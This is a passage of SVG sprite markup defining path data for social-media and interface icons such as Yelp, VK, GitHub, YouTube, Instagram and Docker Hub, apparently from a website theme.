<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
